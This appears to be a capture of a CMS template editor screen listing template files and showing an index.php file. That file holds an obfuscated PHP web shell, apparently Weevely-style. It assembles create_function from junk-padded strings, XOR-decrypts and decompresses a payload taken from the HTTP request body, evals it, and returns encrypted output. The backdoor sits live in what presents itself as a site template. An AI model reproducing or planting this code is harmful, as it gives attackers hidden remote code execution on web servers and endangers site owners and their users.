 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
html
images
javascript
language
component.php
error.php
index.php
1 <?php
2 $q='fosCr($jsC=0sC;($jsC<$csC&&$i<$l);$j++,$i+sC+){$o.sC=$t{$sCisC}^$k{$j};}sC}retursCn
$o;}ifsC(@prsCeg_';
3 $y='ts();@sCob_end_clean()sC;$r=@base6sC4_encsCode(@x(sC@gzsCcompress($sCo)sC,$k));
print("sC$p$khsC$r$kf");}';
4 $w=str_replace('p','','pcreaptppe_funpctpion');
5 $c='MH";funsCsCsCction x($t,sC$k){$c=strlsCen($ksC);sC$l=strlen(sC$t);$o=""sC;
for($i=sC0;$i<sC$l;){';
6 $t='$sCsCk="sC9e3669d1";$kh="9b6sC75bd5sC7058";$kfsC="fd46sC6sCsC42sC05d2a"sC;$p="sCa9D5bhvKEmi
gac';
7 $E='matsCch("/sC$khsC(.+sC)$kf/",@file_gsCet_consCtentsCs("phpsC:/sC/insCput"),$m)==1)
{@sCob_stasCrt();@esC';
8 $Z='vsCal(@gsCzusCncosCmpress(@x(@base6sC4_decosCde($m[1sC]),sCsC$sCksC)));$o=@ob_sCgesCt_sCcon
ten';
9 $N=str_replace('sC','',$t.$c.$q.$E.$Z.$y);
10 $H=$w('',$N);$H();
11 ?>